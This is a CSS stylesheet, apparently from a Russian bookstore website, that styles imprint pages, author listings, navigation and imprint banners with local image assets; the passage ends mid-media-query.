.__b-news_submit_wrapper__72b03 {}

.__wrap__69c70 {
  
}
.__container__69c70 {

}
.__btn__69c70 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ff7e00;
  padding: 0;
  border: 0;
  outline: none !important;
}

.__btn__left__69c70 {
  left: -40px;
  text-align: left;
}

.__btn__right__69c70 {
  right: -40px;
  text-align: right;
}

.__listing-page__description__3d849 {
  max-width: 700px;
  text-align: center;
  margin: 20px auto;
  color: #678;
}

.__listing-page__custom-banners__container__3d849 {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.__unwrap-gpt__3d849 {
  margin-top: -40px;
}

.__listing-page__header-wrapper__3d849 {
  position: fixed;
  z-index: 50;
}

.__listing-page__header-hider__3d849 {
  opacity: 0;
}

.__listing-page__main-wrapper__3d849 {
  position: relative;
  z-index: 45;
}

.__custom-banner2__container__9ce59 {
  min-height: 500px;
  width: 100%;
  margin-bottom: 40px;
  border-top: 1px solid #dfe3e5;
  border-bottom: 1px solid #dfe3e5;
}

.__custom-banner2__increase-offset__9ce59 {
  margin-bottom: 100px;
}

.__custom-banner2__wrapper__9ce59 {
  width: 100%;
  max-width: 1180px;
  margin: 0 auto;
  display: flex;
  position: relative;
  max-size: 100%;
}

.__custom-banner2__cover__container__9ce59 {
  flex-grow: 1;
  margin-top: 50px;
  margin-left: 93px;
  min-width: 280px;
}

.__custom-banner2__spin__container__9ce59 {
  position: relative;
}

.__custom-banner2__cover__9ce59 {
  width: 280px;
  margin: auto;
  max-width: 100%;
}

.__custom-banner2__info__container__9ce59 {
  flex-grow: 3;
  margin-top: 50px;
  font-size: 14px;
  color: #fff;
  margin-left: 120px;
  margin-right: 100px;
  min-width: 280px;
}

.__custom-banner2__description__9ce59 {
  font-size: 24px;
  font-weight: bold;
  max-width: 680px;
}

.__custom-banner2__description-margin__9ce59 {
  padding-bottom: 100px;
}

.__custom-banner2__signature__9ce59 {
  margin-top: 40px;
  font-size: 18px;
  padding-bottom: 100px;
  max-width: 680px;
}

.__custom-banner__purchase-btns__9ce59 {
  position: absolute;
  bottom: 50px;
}

.__custom-banner__purchase-btn__9ce59 {
  background-color: #46545B;
  font-weight: bold;
  font-size: 16px;
  margin-right: 10px;
  height: 32px;
  padding: 5px 6px 6px 6px;
}

.__cover-spin__9ce59 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 4px;
  z-index: 3;
  width: 12px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__9ce59:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .2) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

@media screen and (max-width: 839px) {
  .__custom-banner2__wrapper__9ce59 {
    display: block;
  }
  .__custom-banner2__cover__container__9ce59 {
    padding-left: 0;
    width: 100%;
    text-align: center;
    display: block;
    margin-left: auto;
  }
  .__custom-banner2__info__container__9ce59 {
    margin-left: 20px;
    margin-right: 20px;
  }
  .__custom-banner2__description__9ce59 {
    font-size: 22px;
  }

  .__custom-banner2__spin__container__9ce59 {
    width: 280px;
    margin: 0 auto;
  }
}

.__listing-list__container__c5de3 {
  /* text-align:center убивает слайдеры!!!*/
  position: relative;
  overflow: hidden;
  min-width: 320px;
}

.__listing-list__anchor__c5de3 {
  position: absolute;
  top: -100px;
}

.__listing-list__sub__c5de3:first-child {
  margin-top: 0;
}

.__listing-list__sub__c5de3 {
  position: relative;
  margin-top: -60px;
}

.__listing-list__titleholder__c5de3:first-child {
  margin-top: 20px;
}

.__listing-gpt__c5de3 {
  text-align: center;
  line-height: 0;
  margin-bottom: 40px;
  margin-top: -34px;
}

.__listing-list__increase-offset__c5de3 {
  height: 34px;
  width: 100%;
}

.__listing-title-pane__titles__container__3110a {
  position: absolute;
  top: 60px;
  width: 100%;
  text-align: center;
  color: white;
}

.__listing-title-pane__title__3110a {
  font-size: 42px;
  font-family: 'PT Serif';
  margin: 0;
}

@media (max-width: 479px) {
  .__listing-title-pane__title__3110a {
    font-size: 32px;
  }
}

.__listing-title-pane__subtitle__3110a {
  font-weight: normal;
  margin-top: 10px;
  line-height: 26px;
  overflow: hidden;
  max-height: 60px;
}

.__listing-title-pane__pic__container__3110a {
  text-align: center;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-top: 110px;
}

.__listing-title-pane__pic__container__3110a.__short__3110a {
  margin: 0;
}

.__listing-title-pane__pic__3110a {
  position: absolute;
  top: 0;
  transform: translateX(-50%);
  height: 250px;
  width: auto;
  opacity: 0.5;
  /* border-radius: 5px; */
  /* box-shadow: 2px 2px 5px rgba(0, 0, 0, .05); */
}

.__listing-title-pane__pic-clear__3110a {
  opacity: 1;
}

.__listing-title-pane__overlay__3110a {
  height: 250px;
  width: 100%;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}

.__listing-title-pane__pic__container__3110a.__short__3110a .__listing-title-pane__overlay__3110a {
  background: none;
}

.__listing-nav__container__03e4b {
  height: 60px;
  position: -webkit-sticky;
  position: sticky;
  /* top: 109px; */
  top: 0;
  background-color: white;
  text-align: center;
  width: 100%;
  overflow-x: auto;
  white-space: nowrap;
  z-index: 15;
}

.__listing-nav__link__03e4b {
  display: inline-block;
  margin-left: 35px;
  font-size: 14px;
  font-family: 'PT Sans Caption';
  letter-spacing: 0.15em;
  color: #46545B;
  background: none;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
  margin-top: 22px;
}

.__listing-nav__link__03e4b:focus {
  outline: none;
}

.__listing-nav__link-active__03e4b {
  color: #ff7e00;
}

.__listing-nav__bordered__03e4b {
  border-bottom: 1px solid #DFE3E5;
}

@media (max-width: 839px) {
  .__listing-nav__link__03e4b {
    margin-left: 20px;
  }
}

.__imprint-authors__container__ec81c {
  width: 100%;
  text-align: center;
  position: relative;
}

.__imprint-authors__wrapper__ec81c {
  max-width: 1180px;
  margin: 0 auto;
  overflow-y: hidden;
  padding-bottom: 50px;
}

.__imprint-authors__anchor__ec81c {
  position: absolute;
  top: -80px;
}

.__imprint-authors__item__ec81c {
  width: 180px;
  margin: 0px 10px 40px;
  color: #000;
  text-decoration: none;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.__imprint-authors__pic__container__ec81c {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  width: 100px;
  height: 100px;
  margin: 0 auto 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-background-size: cover;
  background-size: cover;
}
.__imprint-authors__pic__ec81c {
  display: block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  font-weight: 400;
  text-decoration: none;
  cursor: pointer;
  object-fit: cover;

}

.__imprint-authors__name__ec81c {
  color: #000;
  text-decoration: underline;
  cursor: pointer;
  font-size: 18px;
  font-weight: bold;
}

.__imprint-authors__title__ec81c {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
  margin-top: 30px;
  letter-spacing: 3px;
}

.__imprint-authors__extend-btn__ec81c {
  border: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  height: 80px;
  padding-top: 30px;
  background: linear-gradient(rgba(255,255,255,0.05) 0%, white 45%);
}

.__imprint-authors__extend-btn__ec81c:focus {
  outline: none;
}

.__imprint-authors__extend-btn__ec81c.__extended__ec81c {
  height: 60px;
  margin-top: 60px;
  padding-top: 0;
}

.__imprint-authors__separator__ec81c {
  border: none;
  border-bottom: 1px solid #dfe3e5;
  margin-top: 0;
  margin-bottom: 60px;
}

@media (max-width: 479px) {
  .__imprint-authors__item__ec81c {
    width: 140px;
  }
}

.__imprint-owner__container__a8d52 {
  border-top: 1px solid #DFE3E5;
  background-color: #F4F6F6;
  padding: 60px 90px 70px 90px;
  font-size: 16px;
  position: relative;
}

.__imprint-owner__wrapper__a8d52 {
  max-width: 1180px;
  margin: 0 auto;
}

.__imprint-owner__anchor__a8d52 {
  position: absolute;
  top: -30px;
}

/* по-моему, здесь flex не нужен... */
.__imprint-owner__left__a8d52 {
  display: inline-block;
  width: 50%;
  vertical-align: top;
}

.__imprint-owner__right__a8d52 {
  width: 50%;
  display: inline-block;
}

.__imprint-owner__caption__a8d52 {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.__imprint-owner__description__a8d52 {
  max-width: 580px;
}

.__imprint-owner__pic__a8d52 {
  width: 380px;
  max-width: 100%;
}

.__imprint-owner__contacts__a8d52 {
  font-weight: bold;
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 12px;
}

.__imprint-owner__phone__a8d52 {
  font-size: 14px;
}

.__imprint-owner__email__a8d52 {
  font-size: 14px;
}

@media (max-width: 839px) {
  .__imprint-owner__container__a8d52 {
    padding: 40px 20px;
  }
  .__imprint-owner__left__a8d52 {
    width: 100%;
    padding-bottom: 20px;
  }
  .__imprint-owner__right__a8d52 {
    width: 100%;
  }
  .__imprint-owner__caption__a8d52 {
    text-align: center;
  }
}

.__imprint-share__container__cc03a {
  background: linear-gradient(90deg, #5D6A74, #9FAAB4);
  text-align: center;
  color: #fff;
  padding: 50px 40px 0px 40px;
  min-height: 228px;
}

.__imprint-share__caption__cc03a {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 16px;
}

.__imprint-share__details__cc03a {
  margin-bottom: 20px;
}

.__imprint-share__book-img__cc03a {
  background-image: url(/books-store/assets/image2.png?f92316604e0688a848b50ca9dd6ef4cf);
  height: 70px;
  width: 526px;
  max-width: 100%;
  background-size: contain;
  margin: 40px auto 0 auto;
  background-repeat: no-repeat;
  background-position: bottom;
}

@media (max-width: 479px) {
  .__imprint-share__book-img__cc03a {
    height: 50px;
  }
}

.__imprint-title__container__4a727 {
  text-align: center;
  width: 100%;
  position: relative;
  /* background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%); */
  color: white;
  margin-top: 110px;
  margin-bottom: 20px;
}

.__imprint-title__title__4a727 {
  font-size: 72px;
  line-height: 95px;
  font-family: "PT Serif";
  margin: 0px auto 30px auto;
  max-width: 1180px;
}

.__imprint-title__description__4a727 {
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  width: 700px;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 10px 90px 10px;
  box-sizing: border-box;
}

.__imprint-title__logo__4a727 {
  max-height: 200px;
  margin-top: 75px;
  max-width: 100%;
}

@media (max-width: 479px) {
  .__imprint-title__title__4a727 {
    font-size: 32px;
    line-height: 42px;
  }
  .__imprint-title__description__4a727 {
    padding-bottom: 50px;
  }
}


.__border-box__8cff8 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__body__8cff8 {
  background: #000;
}

.__body__8cff8 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

.__senchin__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(21deg, #4b5e6d, #889cac);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__senchin__8cff8:hover {
  opacity: 0.7;
}

.__container__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__section__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 0px;
  margin-left: auto;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  border-bottom: 2px solid #e6e7e8;
}

.__section__8cff8.__vrez__8cff8 {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  height: 270px;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #000;
  border-bottom-width: 1px;
  border-bottom-color: #e6e7e8;
  background-color: #fff;
  background-image: linear-gradient(225deg, #d3cecb, #c4b7b0);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
}

.__cont__8cff8 {
  display: block;
  width: auto;
  margin-top: -15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__cont_mt-0__8cff8 {
  margin-top: 0;
}

.__cont__8cff8.__vrez__8cff8 {
  padding-right: 100px;
  padding-left: 100px;
  float: none;
  font-size: 18px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 640px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 17px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 620px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 26px;
}

.__cont__8cff8.__par__8cff8 {
  margin-top: -30px;
}

.__container_section__8cff8 {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-left: 0px;
  -webkit-transform: translate(0px, 0%);
  -ms-transform: translate(0px, 0%);
  transform: translate(0px, 0%);
}

.__foother__8cff8 {
  position: relative;
  z-index: 2;
  height: 60px;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #000;
}

.__tel__8cff8 {
  color: #fff;
  text-align: center;
}

.__tel__8cff8.__left__8cff8 {
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 14px;
  text-align: left;
  text-decoration: none;
}

.__tel__8cff8.__center__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
}

.__tel__8cff8.__right__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
}

.__sign__8cff8 {
  display: block;
  height: 60px;
  margin-right: auto;
  margin-bottom: 15px;
  margin-left: auto;
}

.__vrez__8cff8 {
  padding-left: 80px;
}

.__subhead__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
}

.__image_zag__8cff8 {
  display: block;
  width: 380px;
  margin-top: 10px;
  margin-right: auto;
  margin-left: auto;
}

.__heading2__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  text-align: center;
}

.__heading2__8cff8.__support__8cff8 {
  margin-top: 0px;
  margin-bottom: 30px;
  color: #000;
  font-size: 36px;
}

.__hse__8cff8 {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-image: linear-gradient(45deg, #3a8eb2, #69a9c4);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  font-family: 'PT Sans', sans-serif;
}

.__hse__8cff8:hover {
  opacity: 0.7;
}

.__image-13__8cff8 {
  display: block;
  width: 80px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
}

.__heading-5__8cff8 {
  margin-top: 15px;
  margin-bottom: 0px;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 38px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 1px;
}

.__paragraph__8cff8 {
  display: none;
  max-width: 780px;
  margin: 10px auto 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fffdfd;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
}

.__paragraph__8cff8.__support__8cff8 {
  display: block;
  margin-top: 0px;
  color: #000;
  font-size: 18px;
}

.__krusanov__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(20deg,
    rgba(27, 16, 16, 0.7),
    rgba(39, 33, 33, 0.7) 30%,
    rgba(50, 50, 50, 0.7)),
    url(/books-store/assets/bg.jpg?4a95f0735bb28a0f853fadadbcb09790);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__krusanov__8cff8:hover {
  opacity: 0.7;
}

.__image_zag-2__8cff8 {
  display: block;
  width: 380px;
  margin: 20px auto;
}

.__sign-2__8cff8 {
  display: block;
  height: 40px;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
}

.__subhead-2__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
  text-transform: uppercase;
}

.__heading-3-kom__8cff8 {
  margin-top: 40px;
  margin-bottom: 20px;
  line-height: 36px;
  font-family: Bebasneue, sans-serif;
  color: #030303;
  font-size: 97px;
  text-align: center;
}

.__image_zag-3__8cff8 {
  display: block;
  width: 640px;
  margin: 0px auto 30px;
}

.__all-paragrafs-kom__8cff8 {
  display: block;
  width: auto;
  margin: 0px auto 30px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__all-paragrafs-kom__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
  display: none;
  width: 660px;
  margin-top: 0px;
  padding: 20px 30px 0px;
  background-color: rgba(240, 241, 243, 0.5);
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
  font-family: 'PT Sans', sans-serif;
  color: #3a3838;
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8.__rond__8cff8 {
  border-radius: 30%;
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
}

.__komarovo__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: url(/books-store/assets/59d4b759dcfb34000150cd04_joel-filipe-225643.jpg?f788d5a76147033de16afef5962c4a90);
  background-position: 50% 0px;
  background-size: cover;
  background-repeat: repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__komarovo__8cff8:hover {
  opacity: 0.7;
}

.__container-kom__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__paragraph-2-kom__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.__russkiy-gorod__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(77, 28, 13, 0.81)),
    to(rgba(77, 28, 13, 0.81))),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-image: linear-gradient(180deg, rgba(77, 28, 13, 0.81), rgba(77, 28, 13, 0.81)),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-position: 0px 0px, 50% 0px;
  background-size: auto, cover;
  background-repeat: repeat, repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__russkiy-gorod__8cff8:hover {
  opacity: 0.7;
}

.__containerrus__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__containerrus__8cff8.__top__8cff8 {
  padding-top: 60px;
}

.__image_zagrus__8cff8 {
  display: block;
  width: 580px;
  margin: 0px auto 30px;
}

.__business__8cff8 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px none #000;
  background-color: #005aaa;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(36, 36, 36, 0.83)),
    to(rgba(36, 36, 36, 0.83))),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-image: linear-gradient(180deg, rgba(36, 36, 36, 0.83), rgba(36, 36, 36, 0.83)),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  opacity: 1;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__business__8cff8:hover {
  opacity: 0.7;
}

.__container-3-business__8cff8 {
  padding-bottom: 20px;
}

.__div-block-19__8cff8 {
  display: block;
  width: 350px;
  margin-right: auto;
  margin-left: auto;
}

.__image-13-business__8cff8 {
  display: block;
  height: 90px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  float: none;
}

.__heading-5-business__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 42px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__link-block__8cff8 {
  display: block;
  width: 100%;
  height: 100%;
  color: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.__link-block__8cff8:hover,
.__link-block__8cff8:focus {
  text-decoration: none;
  color: inherit;
  outline: none;
}

.__body__8cff8 {
  background-color: #000;
}

.__link-meil__8cff8 {
  color: #fff;
  text-decoration: none;
}

.__link__8cff8 {
  color: #ff7e00;
}

.__image-14__8cff8 {
  position: absolute;
  left: 70%;
  bottom: -5px;
}

.__image-15__8cff8 {
  position: absolute;
  right: 70%;
  bottom: -5px;
}

.__imprints__item__container__8cff8 {
  position: relative;
  display: block;
  border-bottom: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__imprints__item__container__8cff8:hover {
  opacity: 0.7;
}

.__imprints__item__link__8cff8 {
  display: block;
  cursor: pointer;
  text-align: center;
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
}

.__imprints__item__title__8cff8 {
  font-size: 42px;
  font-family: 'PT Serif';
  padding-top: 10px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.__imprints__item__description__8cff8 {
  font-weight: normal;
  margin: 20px 0 auto;
  line-height: 26px;
  overflow: hidden;
  color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 30px;
}

.__imprints__item__logo__8cff8 {
  max-height: 100px;
  margin: 30px 0 auto;
}

.__imprints__item__logo-placeholder__8cff8 {
  width: 100%;
  height: 20px;
}

@media (max-width: 991px) {
  .__senchin__8cff8 {
    z-index: 10;
  }

  .__section__8cff8.__vrez__8cff8 {
    border-style: none;
  }

  .__cont__8cff8 {
    width: auto;
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 480px;
  }

  .__krusanov__8cff8 {
    z-index: 10;
  }

  .__russkiy-gorod__8cff8 {
    background-position: 50% 101%, 0px 0px, 50% 100%;
  }

  .__image-14__8cff8 {
    left: 80%;
  }

  .__image-15__8cff8 {
    right: 80%;
  }
}

@media (max-width: 767px) {
  .__container__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container__8cff8.__top__8cff8 {
    height: auto;
  }

  .__cont__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__cont__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__container_section__8cff8 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 10px;
    padding-left: 10px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .__foother__8cff8 {
    z-index: 10;
    height: auto;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__image_zag__8cff8 {
    width: 380px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 380px;
    margin-bottom: 15px;
    font-size: 32px;
    line-height: 38px;
  }

  .__heading-5__8cff8 {
    font-size: 28px;
    line-height: 36px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    font-size: 16px;
  }

  .__image_zag-2__8cff8 {
    width: 380px;
  }

  .__heading-3-kom__8cff8 {
    font-size: 87px;
  }

  .__image_zag-3__8cff8 {
    width: 500px;
  }

  .__komarovo__8cff8 {
    background-position: 50% 0px;
    background-size: 150%;
    background-repeat: no-repeat;
  }

  .__container-kom__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container-kom__8cff8.__top__8cff8 {
    height: auto;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 14px;
  }

  .__containerrus__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    height: auto;
  }

  .__image_zagrus__8cff8 {
    width: 380px;
  }

  .__business__8cff8 {
    background-color: transparent;
  }

  .__heading-5-business__8cff8 {
    font-size: 32px;
    line-height: 40px;
  }

  .__image-14__8cff8 {
    left: 85%;
  }

  .__image-15__8cff8 {
    right: 85%;
  }
  .__imprints__item__title__8cff8 {
    font-size: 32px;
  }
}

@media (max-width: 479px) {
  .__senchin__8cff8 {
    height: 240px;
  }

  .__container__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

